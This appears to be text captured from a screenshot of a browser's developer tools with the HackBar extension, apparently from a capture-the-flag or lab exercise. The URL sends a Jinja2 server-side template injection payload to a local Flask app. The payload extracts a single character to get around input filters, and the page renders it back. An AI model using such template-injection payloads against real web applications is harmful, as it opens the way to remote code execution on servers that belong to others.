 Hello, _ !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://127.0.0.1:5000/?name={% set a=(()|select|string|list).pop(24)%}{%print(a)%}